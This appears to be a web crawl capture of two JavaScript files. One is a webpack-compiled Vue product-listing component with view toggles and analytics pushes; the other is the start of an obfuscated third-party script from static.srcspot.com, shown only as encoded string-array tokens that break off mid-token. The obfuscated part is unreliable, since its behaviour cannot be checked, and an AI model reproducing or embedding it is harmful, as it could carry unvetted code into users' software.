          onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)($event => handleOptionClick(index), ["tab"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, 1), ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, -1), ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleOptionClick(index), ["prevent"]), ["enter"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"])],
          ref_for: true,
          ref_key: "allOptionsRef",
          ref: allOptionsRef
        }, (0,shared_esm_bundler/* toDisplayString */.v_)(option.label), 41, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_7);
      }), 128))], 8, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_6)])])]);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter-select.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter-select.vue



const attachment_listing_filter_select_exports_ = attachment_listing_filter_selectvue_type_script_setup_true_lang_js;

/* harmony default export */ const attachment_listing_filter_select = (attachment_listing_filter_select_exports_);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/attachment-listing/attachment-listing-filter.vue?vue&type=script&setup=true&lang=js

const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-attachment-listing-filter__wrapper"
};
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_2 = {
  key: 0,
  class: "c-attachment-listing-filter__left"
};
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_3 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#menu--small"
})], -1);
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_4 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#four-squares"
})], -1);
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_5 = {
  key: 2,
  class: "c-attachment-listing-filter__right"
};
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_6 = ["disabled"];
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_7 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_8 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);




/* harmony default export */ const attachment_listing_filtervue_type_script_setup_true_lang_js = ({
  __name: 'attachment-listing-filter',
  setup(__props) {
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isGridView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isGridView);
    const isComparisonView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isComparisonView);
    function toggleView(isGridView) {
      productsStore.toggleGridView(isGridView);
      handleViewGaClick(event);
    }
    function comparisonView(showComparison) {
      productsStore.comparisonView = showComparison;
      handleViewGaClick(event, true);
    }
    function handleViewGaClick(event, compare) {
      const gaPayload = {
        event: compare ? `attach_list_compare_control` : `attach_list_control`,
        component_name: compare ? `attachment_listing_compare` : `attachment_listing`,
        link_text: event.target.innerText,
        product_category: config.category
      };
      gaPush(gaPayload);
    }
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-attachment-listing-filter", {
          'c-attachment-listing-filter--comparison': isComparisonView.value
        }])
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_1, [!isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-attachment-listing-filter__toggle", {
          'c-attachment-listing-filter__toggle--active': !isGridView.value
        }]),
        "data-qa": "list-view-btn",
        onClick: _cache[0] || (_cache[0] = $event => toggleView(false))
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_3, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).listViewBtnText), 1)], 2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-attachment-listing-filter__toggle", {
          'c-attachment-listing-filter__toggle--active': isGridView.value
        }]),
        "data-qa": "grid-view-btn",
        onClick: _cache[1] || (_cache[1] = $event => toggleView(true))
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_4, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).gridViewBtnText), 1)], 2)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 1,
        class: "unit-toggle--desktop"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_5, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters, (filter, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(attachment_listing_filter_select, {
          key: filter.id,
          selectPosition: i,
          filter: filter
        }, null, 8, ["selectPosition", "filter"]);
      }), 128)), !(0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleHidden ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 0,
        disabled: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).comparisonProductsCount < 2,
        class: "c-button c-button--small c-attachment-listing-filter__toggle c-attachment-listing-filter__compare",
        "data-qa": "compare-btn",
        onClick: _cache[2] || (_cache[2] = $event => comparisonView(true))
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_7, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleText), 1)], 8, attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_6)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 3,
        class: "c-button c-button--small c-attachment-listing-filter__toggle c-attachment-listing-filter__toggle--active",
        onClick: _cache[3] || (_cache[3] = $event => comparisonView(false)),
        "data-qa": "exit-compare-btn"
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_8, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).exitCompareToggleText), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 4,
        class: "unit-toggle--mobile"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])], 2);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter.vue



const attachment_listing_filter_exports_ = attachment_listing_filtervue_type_script_setup_true_lang_js;

/* harmony default export */ const attachment_listing_filter = (attachment_listing_filter_exports_);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card.vue + 2 modules
var product_card = __webpack_require__(1640);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/views/product-listing/product-listing.vue?vue&type=script&setup=true&lang=js

const product_listingvue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-product-listing"
};
const product_listingvue_type_script_setup_true_lang_js_hoisted_2 = {
  key: 0,
  class: "c-product-listing__list c-product-listing__card-list--grid c-product-listing__card-list--grid c-product-listing__card-list--compare",
  itemscope: "",
  itemtype: "https://schema.org/ItemList",
  role: "list"
};






/* harmony default export */ const product_listingvue_type_script_setup_true_lang_js = ({
  __name: 'product-listing',
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isGridView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isGridView);
    const isComparisonView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isComparisonView);
    const isListingTypeAttachments = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isListingTypeAttachments);
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      productsStore.setDefaultSystem(config.defaultSystem);
      productsStore.sortProductsOnMount(config.products);
      productsStore.setFiltersOnMount(config.filters);
      productsStore.setListingTypeOnMount();
      viewItemListEcommerceGA();
    });
    function viewItemListEcommerceGA() {
      const gaPayload = {
        event: 'view_item_list',
        ecommerce: {
          currency: productsStore.currency,
          items: []
        }
      };
      productsStore.productsFiltered.forEach((product, index) => {
        gaPayload.ecommerce.items.push({
          item_id: product.SKU,
          item_name: product.title,
          item_category: product.category,
          product_flag1: product.productData.some(tag => tag.type === 'popular'),
          product_flag2: product.productData.some(tag => tag.type === 'new'),
          finance_available_item: product.productData.some(tag => tag.type === 'finance' && tag.value === 'true'),
          price: 0,
          quantity: 1,
          item_list_name: config.itemListName,
          item_list_id: config.itemListId,
          index: index + 1
        });
      });
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }

    // Removed call to GAPush 27/11/2024 for 'prod_spec_load_product_list' JCBEV2024-1049

    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, [isListingTypeAttachments.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(attachment_listing_filter, {
        key: 0
      })) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_filter, {
        key: 1
      })), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", product_listingvue_type_script_setup_true_lang_js_hoisted_1, [isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("ul", product_listingvue_type_script_setup_true_lang_js_hoisted_2, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(Object.values((0,reactivity_esm_bundler/* unref */.R1)(productsStore).comparisonProducts), (product, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card/* default */.A, {
          key: product.id,
          product: product,
          position: i + 1
        }, null, 8, ["product", "position"]);
      }), 128))])) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("ul", {
        key: 1,
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing__card-list", {
          'c-product-listing__card-list--grid': isGridView.value
        }]),
        itemscope: "",
        itemtype: "https://schema.org/ItemList",
        role: "list"
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(productsStore).productsFiltered, (product, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card/* default */.A, {
          key: product.id,
          product: product,
          position: i + 1
        }, null, 8, ["product", "position"]);
      }), 128))], 2))])], 64);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/views/product-listing/product-listing.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/views/product-listing/product-listing.vue



const product_listing_exports_ = product_listingvue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing = (product_listing_exports_);
;// CONCATENATED MODULE: ./src/app/views/product-listing/product-listing.ts




function init() {
  const productListingEl = document.getElementById('product-listing');
  const pinia = (0,dist_pinia/* getActivePinia */.og)() || (0,dist_pinia/* createPinia */.Ey)();
  if (productListingEl) {
    const app = (0,runtime_dom_esm_bundler/* createApp */.Ef)(product_listing);
    app.use(pinia);
    app.provide('config', window.JCB);
    app.provide('gaPush', analytics/* pushToDataLayer */.d);
    app.mount(productListingEl);
  }
}
/* harmony default export */ const product_listing_product_listing = (init);

/***/ })

}]);
//# sourceMappingURL=9409.f1ae9b4c6a9f17a5885d.js.map

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nicoline.js
body_size: 219033
content:
var _0x2350359c=['AflcSdpdPW','sCkcmI/cMW','rWBcVwT/','W5CMew5J','W6hcHCo5vtC','W4m/aMj7','WRlcRKDOWRK','mWO6WOxdJq','wgtcImo0WPm','oXuOWOtdLW','W6XjW7jVBW','BetcHI3dLa','WPrJW4O/Ba','WRZdHrzBEq','WPtcHCopWOKW','FmkBispcIq','WRzDW7fkrW','WO1zW6ldQSkz','WPjiW45zxa','xmo2W4VdPGK','oxpcOSoosG','W4FdGebKWOW','WQvlwSkBW48','WOVdPtVdLSo1','WRlcLtFcRw4','o8kPW7xdM8kq','qSocWO83WRO','W7tcNCoLyaG','aHtdTWHu','W7VcMcbyWRS','W55fWPLKWPS','prmQWPddHa','W6lcVYqJmG','WOVdPXr4wG','WPBdOXxdTSo1','hmkjW53dMCkh','WPPkW5hcUCkW','WQaqW5mqWRW','tCkCW6pdQ3O','WQbQW71+BG','W7FdIgvfWPC','W4JcRY5Fwq','WPKNW4yKWRa','W5NcMCoICCov','WQjlrSklW4e','W4JcJ8o2zmoF','rLRdMSotW6O','WRHMW7JcL8og','W6ZcQLK7wW','WQ7cJCo1dmoF','W51CWRddM3G','CmoaWRycWRG','ghCTWO5U','WRzWWQzhna','sXJcUIddNG','W4hdPKrsWPm','WO91W4KGAW','wmovW6xdRmo0','sK4jl8oD','DeVcQZBdVG','W4tcQmkiACoS','WQm2urNdQq','cHC/WPxdLq','WR1JW7meyW','nNOqW4mP','WRtcG0nEWRC','ahhdKcr3','W5tcKSoPymoD','WQBcQqxcPuS','usRdHG/dQq','WRzpW7JdOmoH','ovGVWRnn','DmkiW7VdUK4','qmkLWRTOgW','WOe2ttpdVq','pSovW5hdGYy','WOD0WRGiWOe','kmoSgvWO','cCkSW5dcMCkB','lL3dRmodW4O','W7FdRG1RWQa','dwhcP1pcLW','zmouWRuxWQi','BGdcSCopWQO','W4a1aNDZ','WP7cOCk1cSof','WRTsWQaCWOK','WQ7cVW3cOvW','sx7cHSoIWO8','zmomqCkUW4m','WPdcNCk8jSoP','B0ZdNmkLW5W','WPZcSvDiWOe','FCoavCkOW4C','WO/dJqbEWR4','WQjtW5pdUSkd','oN/cUCoiqa','WPrMWQHLaW','WOf9WRGuWOG','fmk9W7VdUCkx','mmozW5JdLZi','WQfskKzu','WObRW5VdNmkh','W6pcMLq+WO8','f8kYW6ZdPCkg','WPrXWQD2dq','C2hcVSoJWPq','WObcWR1Jea','W40ZbxXJ','o8ofW4hdJJ4','jmoXWRVcQWe','W5tcUZHxuG','W4PzWPLMWPy','DttcRgTO','FwGjmCkQ','WPzNW4y3CW','WOTtW5FcU8k8','W41DW7ZdHh0','W5hcT8oQvbe','W4f3W7ldHvy','zWNdKWtdOa','WRCtW4BdMCkC','WPT8WQnIaG','iu/dSHRdUG','WOe+xItdUW','e8k4W6RdUCkC','WP9PAmkjW4q','s8oWlCkBW44','W5tcS8opACov','W7RdKvXTWOu','WPTpW4fkqW','feldOYBdRq','W5XKW47dHNG','W67dSqrIWQ0','zSklW6ddOu8','nSolW4hdLZe','BqNdMWNdVq','WOiOrd3dUq','WQNcSa3cO0K','WOJdUmoLxq8','WQqzWQy4WPC','W5iOcwn0','W5rwW6hdHwy','W7Kza0Tc','BfBcVIJdSG','WQRdJHDSwa','ASojWRmvWQS','p8omW4RdGJS','W73dMxpcQSkS','h17dPcXA','zbZcUIZdPG','FLddOJba','mmolW4BdKJO','WRjBvCkDWR4','WRSXWRaNWRa','AuSnnSk3','BHZdKbtdVq','WQBdIwmxvG','f8orW5tdOcG','W4vFW63dLNu','W5WSgwX1','WR5rxmkoW4a','tXZcRMfO','W4XtWRpdHxK','W5lcUYLnvG','oNyFW5vF','WQFcQGFcSuK','WPZcMs9sWPO','WRxcPSkEeCoS','fSkUW7dcMSk1','gv/dUdVdUG','W5tcPJLztq','W5HBW4BdHve','jexcINdcKW','WQVdJG56qa','WQnsW6xdSSky','WPnwW49ErW','w8o/W43dPmo7','W5S6du9v','AG7dGb7dRG','WP5sW4RcQCkX','W5FcUwyAua','t8k0WQH4bq','W6BdUqbjWOW','amoJCCkzW6C','lhRcVmotxa','CCkgodtdSq','WOVdT8opWQuk','WRxcOSkwfmoV','BCkxncNcJa','CCkpW7ldOfS','WQldHhvZFG','saxcSM56','W5iMgxf5','WRjPW5uKtq','W7ldUGrRWRa','ee7cQuRcLa','WRjgW7hcS8kp','WQzoWP5VW7q','WO95W4y0DG','W7XoWOvKWQK','W5HpWRpdHNC','W5NcMCoVvaK','WRj7W4asaq','W4PcW6ddNhm','ECozWQOEWRW','zWJdMWpdSa','W48Vch9S','hCkUW7xdRSkl','W4TnW6/dIxm','tN3cMmoOWP8','WQLKW4hdT8kl','ELVcQsddTq','WOr7sSkRW7m','i8oyW5FdIdK','W5lcPJ1cuq','BKVcVtddUq','nLntWPjK','trRcUgXX','B3RdK0VdMG','W57dJLn/WOi','WRDEW6NcNSkw','W63dVhFcVCke','F3hdVIxdUa','duNdMYpdIW','sJ3dH2VdTG','oCkJW6ldL8k9','WRdcRaFcOL8','mCovW4pdLcq','W68VWOxdUwu','oMhcRmorxa','WP5OW5eUvW','WPVcT0DlWPS','WRfnxSkoW4i','g8kNW6tdVmku','W4TyW6ZdGNS','huCpWQLl','W5RdL2bIWPC','WRLCt8kbW5y','W7lcU8oTq8ou','WR3cUSoirCoa','WQJdP8k7WQ8G','W69DWQWCWPa','cmkYW5ZdTmkW','jmonW47dKIK','DmoaW4hdQSou','mcqTW6/dIa','W7pcMZ93uW','W7ldU8oav8o5','W6HGWPBdGvC','WQXQW5pdSmkz','WOldT3NcR8k0','WPvqW5xcRmkK','WRZdUrZdNCo6','khysWPu8','wwxcHmo6WO4','W5TPWRpdK2i','lSoSdvm6','tmo/W5ZdSCoV','W5NcNvS0AG','cmoibt09','m0lcO3dcMa','WQ7dUSkLWRSN','W6G0WPL3WO4','WO48xcBdOq','F8kaW63dUfW','k0VcNXhdIW','W4BdHXr6wa','WQP+W5RdSCkb','W5/dPbTxWPC','W4WFd0PB','WOVdUCkQWQy4','q8kJWQjRbW','F8kbW6xdQ0W','WPtcOLf9WPC','dwFcN0tcUa','WPC/vstdOq','W5pdKGzoWRK','W6pcLCoLuCoe','WPFdVbZcRmkj','WPXwWRGFWRC','W6RdTvJcMmk8','W7/cUhDSWO0','WPzWWQ4mWP8','W53cPMCzxW','WROkWR4Zua','W5ZcQJ1lwa','W5nAW7NdI3y','W640vZhdTG','zmkqlINcNG','W5u7fMr/','W59NW47dJNa','W63dVaTVWRy','WPe1sIZdPG','gMNdHsjZ','WRL3W5RdSSkg','W5ZcRs5iuG','W7VcHSkpumo4','rCkOWRr7aG','rSk+WQ5Taa','c0tdTshdOa','wSkoWR9Xnq','WQddMrjXuG','W6yhutru','WPrYW57cGSkl','b8kIW7JdV8kl','WOP8WQOFda','WQbNW7OWwq','EaRdMGFdOa','W77cH8oaEt0','adXwWOJdLa','W7Ogrt9e','nSoDW4tdIt8','AmkbncRcHq','WQ4isqldPG','WQxdLwTPWO0','W78tud5v','l18NWR5w','W7RcMmoIEra','F8ofvSk8W50','W6JdTx7cTSkl','WQn3W7u1sa','WPfyWOenW74','W6FdPq15WQO','W4RcUZXwtG','xmoRWRmGWRm','DCkYW73dGuC','WPyJCJVdHG','WOf4WRGrWO8','kaq2WOxdIa','W7PVqv10','WQRcS3zlqG','W73cGmoRCHW','BvGpk8k2','WQhdUZRdPmod','rmoIW4pdU8oH','rSoPfsGI','FtBcIfL0','BSkHWR9hnq','yCkiWOblaG','ySozWRuMWQe','xmo2W4NdGsa','W5etlxDZ','x8oIW43dSmoX','WQ/cVCkDaSo7','pHiXWPhdKW','W7K/f2j9','DeOji8k8','W5xcRZTBwq','WOJdSbxdRSoY','WQzxWRXXnq','WPVdQSkmWPuN','WRZcPGZcLK4','WPjeW4xcSmkQ','nCokW43dRWG','W6xdM35bWOq','s8k1WQbQaG','WRXNW5ldSSkA','WRfsrSkCW4q','u8oxofuR','W4v9WOBdHx0','W4pcHaqJxG','t8k1fqdcRW','AG/dNWFdHa','rSknpwun','EflcOcFdUW','WPr8i8k6W6O','h8kQW7ldS8kt','bqmDWQVdOG','WRtcTb7cS1m','c1tcNmkRDG','DmkvW6hdPuW','WPLFW4JcUSk5','WOzKW5mXsq','WR3cVmkieCoQ','WPZcQwdcPeG','preQWOFdKq','lmkvWPhdTmka','r8k/WRfGhG','h8o5j0io','WOugW4aKWQe','W499W6BdVxi','W53dRCoIBCov','WRVcMevLWPK','W65XW7/dIuC','pmkcWP/dGCkk','FLBcSsJdPG','WROoW4fuiq','DsldUr3dGq','W4BcOMiixa','pH8HWOpdKG','EfyikCkX','W5/cOhChuW','CLJcUZddTG','WPbKW7DHnG','m0JcV8oMta','c2VcV1hcKW','CmkJW7pdNCkX','mCkTWPhdGSkq','WP5YW588Ea','WOvUWRqmWOG','nuu/WRfe','WObyWOeyWPu','W7/cMfTOWRK','W5RcMSoKDCol','WOddSXJdPCo3','W7qmrsTg','WOxcTfrcWPy','thtdQ8ozW4i','tMJcKmoSWO4','urxcQNP2','WPGLxdpdVq','WP/cLMnpWP8','WQpcRvS8WPu','W6tdOYrAWRm','tmkPymkkW5O','tMRdTComW4C','cv/dVJJdPW','WPDaW49kxW','ESoTBCk7WRi','iM/cIs/cGW','W5PwW7pdNxS','cSkQW7pdU8kC','jryTWPJdHW','u3ZdK0VdUa','Bmoxtmk0W4O','yCoksmkIW4e','ECkdWPXhnG','W4veW5VdN1y','uG/cIfDv','vYdcGvTQ','WOfuW5riEW','WQ7dNaXWuW','WOWQscRdTq','W5/dQ3beWOe','W5jvWOjUWPK','WQ10WQP9ca','b23dRJzx','tSo8W5ZdQSoL','m8oIev4P','BH7dHGNdOW','bSkUW6xdS8kf','b8k7W7JdVSkA','W5G2fwTH','iLaOWR9v','WQNdIW9Zsa','WOtcOLveWP4','iwRcOmoNsq','W5DxW7RdLNG','WPqOvJRdVa','W7RcMCoZDrG','WR5sW6BdUmkF','WOidkaldNq','WO17WRynWOW','gSkKW67dUSku','WOxdPXJdO8o6','W4ZdRvjFWOe','WPpdUGbSWPi','WPL7WR4CWPW','zGFdGHxdPq','WQZdTmk0WQqS','rWmsWQldOW','W5/cLLhcTSkX','FmkZmb7dPa','WRZcOGNcRKS','j3JcPCoaxa','WRHLW77cLmk8','gSkgW5dcMCki','WPPJWQenWOC','W7ddVWr4WOG','WRBdP8kPW5Hh','k086WQjm','W53cMmoIC8oz','AflcPdFdQG','WODoW5nzrG','aSkMW7JdHSkC','lLi8WQLu','EfiRx8oD','oNhdKqjJ','bM3dHs9G','WQJdUCkRWQGT','swlcNmoUWO4','W4S5gxzZ','WROhW6KWWPu','WPBdLXZdUSox','W53cU2auwW','WPfNWR4mwq','WO3dRXJdRmoZ','d1xcM8oaDG','WR7cKmk0WOKk','iri1WORdGG','mSoAW5xdTSo9','W4/cH3O/Fa','rMRdHCoXW7a','W5ZdOfXtWPW','W7DFW4dcQh4','WONdTbFdT8o7','W5LoWOPsWQ4','WRRdQWL6CW','g8kLW6NdTCkF','D0VcRsddTa','WOq0sIxdPq','WQOIzqNdSq','W4FdOeDzWOG','W67cTMDfWQe','a1NdLWnX','uMNcNmoPWPa','W5HmW5JcVwu','W6dcGXZcTmkg','WRNcOXtcVLa','W5HBWPPIWO8','ACkKwt3cJq','x8otW6VdJmoK','W5ryWPTOWOi','WQtcUfPSW68','W4XGWR/dQNS','WO0pAqBdUW','hmkYW6NdPmku','y23dVmoPW6O','sxRcV17cNG','emk/W6BdOSkD','omoEW4xdGZm','yCoDWRCkWR8','qSkSWQLSaW','hxpcUIKm','xSk1WPjbmG','WPL4WQ1VgG','W6dcPmoaqCof','W4rEW7VdGx8','lu7cVgdcLW','kSo1hKm+','W5HwWPHDWPK','ugVdUCotW4W','gxhdKcDK','nSogW5ddKa4','W78oxILB','W4v+WOddNuC','pvmUWQbF','WQBcK0vOWO0','WQFcQmkibCoX','W73dTsTAWQy','bxVcPuRcLa','WPbuWPTQgq','l3pcVmodva','w8kUWQXPbG','W5pcIaLQDq','WQveW4ikWRa','WRLFr8kuW5m','WPL1WQy4WPi','W704ut9l','WPb5WRWPWRe','ECoEWQ4zWQ8','W7C1EWTV','WRDUW7hcQ8kp','ivCYWR9j','W4VcMITyWOO','mSoPeeqM','W4zoW6ddN3u','WPmUW4uVWQC','E0hcUsldOa','tSkuW4NdQeC','vgtdVCoaW4q','AvRcQs/dVq','WRhdMXX/qG','ouqXWRjd','W6JdSqnnWPK','WRZcQXZcOKC','W60aqcfF','W4BdVrfssa','WOpcT0bEWP8','WOfCWQfdka','mXu6WOVdGa','WRhcNrBcH2q','egBcRu3cHW','mSoKeNq2','BM0jn8oD','CxtcMIpdGa','yCkHWP1mcG','n1CTWR1w','WPvLW5S8BG','W7VdTwdcV8kn','WP1qW7JdVmoH','WOldPWFdRSo7','uLRcGCoDW5a','B8kcWR1pAW','omomoJ1b','W75oWQLLWP4','ibxcHCoMvq','mWSTWOZdMq','h8kZW6JdR8ke','W5qze3zf','WPjvW5noqa','WRHOW5dcLCot','B8kPWPPQFG','W5JcNdHZjW','WPblW5bbsq','W4PoW7/dGhu','W53dMLXHW7O','WOlcTu1eWP4','W74awJPm','BmkcW7VdOfi','sbJdKI3dVq','WOzrWPK3WQK','BXpdJHFdTq','WRLFWRhcUSkl','W6JdSXX4WR8','WQBcUmkEdSo3','AKGopmkI','eCozW4RdJWK','mfJcQSoQDW','W7hcHhCFiG','W6ZdMWzAW5y','fgpcV1xcKq','rSk0wJJcPG','WORcJSk3f8oz','qSkeWQPGiW','nKaWWRDE','mLW/WQPv','EmkzW7/dR1a','WOpcVeTrWO0','dqmDWORdLq','D1dcOYtdQa','W5bXW4ddOhG','ySoEomowW6m','eY4PW5zT','d8kcW53dLSkX','W6NdQN3cS8kA','WRFcQmkceSoV','AMCFbCk2','W5rDWOXHWOK','WRidCGpdUG','AwBcIeN